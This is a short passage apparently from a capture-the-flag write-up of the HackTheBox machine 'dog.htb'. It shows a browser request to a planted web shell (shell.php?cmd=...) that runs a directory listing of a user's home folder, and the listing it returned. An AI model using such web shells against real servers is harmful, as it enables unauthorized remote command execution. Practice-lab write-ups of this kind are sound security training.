 dog.htb/modules/shell/shell.php?cmd=ls+-lha+%2Fhome%2Fjohncusack
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
Execute
total 28K
drwxr-xr-x 3 johncusack johncusack 4.0K Feb  7 15:59 .
drwxr-xr-x 4 root       root       4.0K Aug 15  2024 ..
lrwxrwxrwx 1 root       root          9 Feb  7 15:59 .bash_history -> /dev/null
-rw-r--r-- 1 johncusack johncusack  220 Aug 15  2024 .bash_logout
-rw-r--r-- 1 johncusack johncusack 3.7K Aug 15  2024 .bashrc
drwx------ 2 johncusack johncusack 4.0K Aug 16  2024 .cache
lrwxrwxrwx 1 root       root          9 Feb  7 15:59 .mysql_history -> /dev/null
-rw-r--r-- 1 johncusack johncusack  807 Aug 15  2024 .profile
-rw-r----- 1 root       johncusack   33 Mar 10 04:00 user.txt